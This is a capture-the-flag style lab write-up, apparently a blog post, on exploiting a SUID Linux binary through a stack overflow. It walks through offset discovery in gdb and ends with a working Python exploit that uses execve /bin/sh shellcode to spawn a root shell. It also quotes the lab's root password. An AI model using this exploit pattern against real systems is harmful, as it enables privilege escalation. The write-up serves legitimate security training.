Lab 2 — Linux Stack Overflow with Shellcode
Tasks
Task 1: Connect to the compromised machine and identify interesting binaries
Using bash or any other scripting language, you might want to examine the file system in order to quickly locate interesting binaries. Be reminded that vulnerable SUID binaries can result in privilege escalation. The ltrace tool may help you perform an initial investigation of any interesting binaries.
Task 2: Identify the buffer overflow vulnerability
Examine the identified SUID binary. Try to experiment with the data it processes. Can you overflow the buffer? Focus on the arguments…
Task 3: Find the proper offset to achieve a precise EIP overwrite
Find the proper payload length to achieve a precise EIP overwrite. Gdb-peda’s pattern create and pattern offset commands can help you with that.
Task 4: Complete the exploit with shellcode and spawn a root shell
Implement shellcode into your exploit and spawn a root shell. You can use the shellcode provided in the same directory as target binary.
Notes:
-
The created exploit may not work outside the debugger. Leverage the created core file to debug and investigate the area around the ESP register. Maybe the location where you landed needs to be re-adjusted inside the exploit…
-
The target binary should be fed with the payload as follows.
./target_binary `python exploit_name.py`
You will notice that no core file is being created. This can be fixed, as follows.
rm core #To remove any previous core file, created by another "feeding" method
su root #Password: XDEVS1111bnm
echo "core" > /proc/sys/kernel/core_pattern
exit
Now ./target_binary `python exploit_name.py` will result in a core file being created.
Lab Part
Finding target: find / -perm -u=s -type f 2>/dev/null

We can see there is an interesting file /home/xdev/Desktop/.lab/unknown
Let’s get into the file and explore what we can exploit

As we can see, unknown is a linux execution file. Note that in the task guide, we can run the file with this syntax:
./target_binary $(python exploit_name.py)
In shellcode.py we have a string contain hex value
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80"
Now, let’s debugging the ELF file.

When we run it, the program is immediately crashed.
- To get more function’s information, use
info functions

- In here, we found there are 4 functions called in the code and others are machine’s library
Make a pattern create:
pattern create 500 1.txt
Execute the pattern to get offset:
r $(cat 1.txt)

Using pattern offset to get the position of 0x5a254177, and we have 390.
Override the EIP: python -c "print('A'*390+'B'*4)"

Find the start of the buffer: x/200wx $esp-0x200

- Now we know the start of the buffer is
0xbffff2a6
Proof of Concept
offset = 390
buf = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68" \
      "\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89" \
      "\xc2\xb0\x0b\xcd\x80"

payload = ''
payload += '\x90'*90
payload += buf
payload += 'A'*(offset - 90 - len(buf))
payload += '\xf0\xf2\xff\xbf'

print(payload)

The lab is pwned!